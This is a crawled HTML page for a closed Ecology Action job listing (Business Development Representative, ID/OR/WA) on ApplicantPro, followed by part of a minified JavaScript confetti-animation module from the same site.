

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecoact.applicantpro.com/jobs/2776135.html
body_size: 8591
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769025280"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769025280';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"1821","career_site_name":"Ecology Action","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1542","organization_name":"Ecology Action","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Business Development Representative (ID, OR, WA) - WA - Ecology Action Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Business Development Representative (ID, OR, WA), , WA, United States, Sales" />
		
				<meta property="og:image" content="http://ecoact.applicantpro.com/images/4/1821/20250506113638-ecoact_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://ecoact.applicantpro.com/images/4/1821/20250506113638-ecoact_fblogo.png" />
				<meta property="og:description" content="Reports to: Director of Sales 
Direct Reports: None
Status: Full time 
Dated: February 6, 2023
***One position to be filled, located in ID, OR, or WA***
The Business Development Sales Representative position is responsible for growing both the regional and national food retail as well as the big box retail market segments. The primary goal of this position is identifying and recommending comprehen..." />
		<meta property="og:title" content="Business Development Representative (ID, OR, WA) - WA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/ecoact/jobs/2776135/WA-Washington/Business-Development-Representative-ID-OR" />
				
				<meta name="description" content="Reports to: Director of Sales " /><meta name="keywords" content="Business Development Representative (ID, OR, WA), , WA, United States, Sales" /><link href="https://www.applicantpro.com/openings/ecoact/jobs/2776135/WA-Washington/Business-Development-Representative-ID-OR" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2776135.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ecoact.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ecoact.applicantpro.com//jobs/2776135.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Ecology Action" src="/images/4/1821/20250506113605-ecoact_header2.png" onclick='top.location="https://ecoact.org/";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2776135&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2776135 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2776135' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 1542, domainId : 1821, domainTitle : "Ecology Action", jobListingId : 2776135, jobInfo : {"mdiCalendar":"16-Feb-2023 to 02-Apr-2023 (PST)","mdiBriefcase":"Energy","mdiMapMarker":"WA, USA","mdiDollar":"103403-125000 per year","mdiBulletList":"Salary","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Business%20Development%20Representative%20%28ID%2C%20OR%2C%20WA%29%20at%20Ecology%20Action&body=Apply%20for%20the%20Business%20Development%20Representative%20%28ID%2C%20OR%2C%20WA%29%20at%20Ecology%20Action%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fecoact%2Fjobs%2F2776135", siteCss : {"accent":"#41752F"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_ecoact", 
					style: "sidebar", 
					title: "Business Development Representative (ID, OR, WA)", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/ea/" >Working at EA</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://ecoact.applicantpro.com/jobs/images/1821-2776135.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.nonprofit-applicantpro.com/" target="_blank">NonProfit Hiring Software</a> from ApplicantPro - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTAyNTI4MGYwYjc1MDU1YTI3N2Q0ZmZiZTkzNTY5MmU3ZGU2YmZlMzUxMGE4ZDk2MjU1OTNlMTY0N2JiY2Q4MDJiMjAzMjEwNzZkZTFlMzg5NDlhYWRmNTQ5NTQzZjI0YmFkZjRjN2NlYzdmNTBj"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="3,13,177,111" href="https://ecoact.org/" target="_self" alt="Ecology Action Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="289,49,400,77" href="https://ecoact.org/impact" target="_self" alt="Our Impact" />
				<area style="cursor:pointer;" shape="rect" coords="421,50,521,75" href="https://ecoact.org/our-work" target="_self" alt="Our Work" />
				<area style="cursor:pointer;" shape="rect" coords="540,47,693,77" href="https://ecoact.org/news-and-ideas" target="_self" alt="News and Ideas" />
				<area style="cursor:pointer;" shape="rect" coords="713,49,778,73" href="https://ecoact.org/about" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="798,47,884,77" href="https://ecoact.org/act-now" target="_self" alt="Act Now" />
				<area style="cursor:pointer;" shape="rect" coords="1023,44,1095,68" href="https://ecoact.org/act-now/donate" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="13,135,76,157" href="https://ecoact.org/act-now" target="_self" alt="Act Now Homepage" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '1821';
					var job = '2776135';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ecoact.applicantpro.com/stats/" : "http://ecoact.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3065);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ecoact.applicantpro.com/stats/piwik.php?idsite=3065" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ecoact.applicantpro.com/js/web-components/ChatToApplyBookingContainer-589c6b4d.js
body_size: 3806
content:
import "./date-4d146648.js";
import { u as B } from "./public-career-site-5f86f8f8.js";
import "./htmlSafe-1151bbec.js";
import { C as V } from "./CtaApplicationState-92f23d3b.js";
import { A as L } from "./ApIcon-c0d87171.js";
import { m as z } from "./close-thick-662d258e.js";
function N(t, i) {
  if (!(t instanceof i))
    throw new TypeError("Cannot call a class as a function");
}
function b(t, i) {
  for (var e = 0; e < i.length; e++) {
    var n = i[e];
    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n);
  }
}
function A(t, i, e) {
  return i && b(t.prototype, i), e && b(t, e), t;
}
function T(t) {
  return +t.replace(/px/, "");
}
function U(t) {
  var i = window.devicePixelRatio, e = getComputedStyle(t), n = T(e.getPropertyValue("width")), a = T(e.getPropertyValue("height"));
  t.setAttribute("width", (n * i).toString()), t.setAttribute("height", (a * i).toString());
}
function f(t, i) {
  var e = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : 0, n = Math.random() * (i - t) + t;
  return Math.floor(n * Math.pow(10, e)) / Math.pow(10, e);
}
function P(t) {
  return t[f(0, t.length)];
}
var q = 125e-5, W = 5e-4, X = 9e-4, H = 1e-5, $ = 6, G = 80, Y = 0.9, J = 1.7, Q = 0.2, Z = 0.6, K = 0.03, ee = 0.07, k = 15, R = 82, te = 150, ie = 100, ne = 250, oe = 40, ae = ["#fcf403", "#62fc03", "#f4fc03", "#03e7fc", "#03fca5", "#a503fc", "#fc03ad", "#fc03c2"];
function j(t) {
  var i = 1920;
  return Math.log(t) / Math.log(i);
}
var F = /* @__PURE__ */ function() {
  function t(i) {
    N(this, t);
    var e = i.initialPosition, n = i.direction, a = i.confettiRadius, s = i.confettiColors, r = i.emojis, u = i.emojiSize, c = i.canvasWidth, l = f(Y, J, 3), o = l * j(c);
    this.confettiSpeed = {
      x: o,
      y: o
    }, this.finalConfettiSpeedX = f(Q, Z, 3), this.rotationSpeed = r.length ? 0.01 : f(K, ee, 3) * j(c), this.dragForceCoefficient = f(W, X, 6), this.radius = {
      x: a,
      y: a
    }, this.initialRadius = a, this.rotationAngle = n === "left" ? f(0, 0.2, 3) : f(-0.2, 0, 3), this.emojiSize = u, this.emojiRotationAngle = f(0, 2 * Math.PI), this.radiusYUpdateDirection = "down";
    var d = n === "left" ? f(R, k) * Math.PI / 180 : f(-k, -R) * Math.PI / 180;
    this.absCos = Math.abs(Math.cos(d)), this.absSin = Math.abs(Math.sin(d));
    var p = f(-te, 0), m = {
      x: e.x + (n === "left" ? -p : p) * this.absCos,
      y: e.y - p * this.absSin
    };
    this.currentPosition = Object.assign({}, m), this.initialPosition = Object.assign({}, m), this.color = r.length ? null : P(s), this.emoji = r.length ? P(r) : null, this.createdAt = (/* @__PURE__ */ new Date()).getTime(), this.direction = n;
  }
  return A(t, [{
    key: "draw",
    value: function(e) {
      var n = this.currentPosition, a = this.radius, s = this.color, r = this.emoji, u = this.rotationAngle, c = this.emojiRotationAngle, l = this.emojiSize, o = window.devicePixelRatio;
      s ? (e.fillStyle = s, e.beginPath(), e.ellipse(n.x * o, n.y * o, a.x * o, a.y * o, u, 0, 2 * Math.PI), e.fill()) : r && (e.font = "".concat(l, "px serif"), e.save(), e.translate(o * n.x, o * n.y), e.rotate(c), e.textAlign = "center", e.fillText(r, 0, 0), e.restore());
    }
  }, {
    key: "updatePosition",
    value: function(e, n) {
      var a = this.confettiSpeed, s = this.dragForceCoefficient, r = this.finalConfettiSpeedX, u = this.radiusYUpdateDirection, c = this.rotationSpeed, l = this.createdAt, o = this.direction, d = n - l;
      if (a.x > r && (this.confettiSpeed.x -= s * e), this.currentPosition.x += a.x * (o === "left" ? -this.absCos : this.absCos) * e, this.currentPosition.y = this.initialPosition.y - a.y * this.absSin * d + q * Math.pow(d, 2) / 2, this.rotationSpeed -= this.emoji ? 1e-4 : H * e, this.rotationSpeed < 0 && (this.rotationSpeed = 0), this.emoji) {
        this.emojiRotationAngle += this.rotationSpeed * e % (2 * Math.PI);
        return;
      }
      u === "down" ? (this.radius.y -= e * c, this.radius.y <= 0 && (this.radius.y = 0, this.radiusYUpdateDirection = "up")) : (this.radius.y += e * c, this.radius.y >= this.initialRadius && (this.radius.y = this.initialRadius, this.radiusYUpdateDirection = "down"));
    }
  }, {
    key: "getIsVisibleOnCanvas",
    value: function(e) {
      return this.currentPosition.y < e + ie;
    }
  }]), t;
}();
function se() {
  var t = document.createElement("canvas");
  return t.style.position = "fixed", t.style.width = "100%", t.style.height = "100%", t.style.top = "0", t.style.left = "0", t.style.zIndex = "1000", t.style.pointerEvents = "none", document.body.appendChild(t), t;
}
function re(t) {
  var i = t.confettiRadius, e = i === void 0 ? $ : i, n = t.confettiNumber, a = n === void 0 ? t.confettiesNumber || (t.emojis ? oe : ne) : n, s = t.confettiColors, r = s === void 0 ? ae : s, u = t.emojis, c = u === void 0 ? t.emojies || [] : u, l = t.emojiSize, o = l === void 0 ? G : l;
  return t.emojies && console.error("emojies argument is deprecated, please use emojis instead"), t.confettiesNumber && console.error("confettiesNumber argument is deprecated, please use confettiNumber instead"), {
    confettiRadius: e,
    confettiNumber: a,
    confettiColors: r,
    emojis: c,
    emojiSize: o
  };
}
var ce = /* @__PURE__ */ function() {
  function t(i) {
    var e = this;
    N(this, t), this.canvasContext = i, this.shapes = [], this.promise = new Promise(function(n) {
      return e.resolvePromise = n;
    });
  }
  return A(t, [{
    key: "getBatchCompletePromise",
    value: function() {
      return this.promise;
    }
  }, {
    key: "addShapes",
    value: function() {
      var e;
      (e = this.shapes).push.apply(e, arguments);
    }
  }, {
    key: "complete",
    value: function() {
      var e;
      return this.shapes.length ? !1 : ((e = this.resolvePromise) === null || e === void 0 || e.call(this), !0);
    }
  }, {
    key: "processShapes",
    value: function(e, n, a) {
      var s = this, r = e.timeDelta, u = e.currentTime;
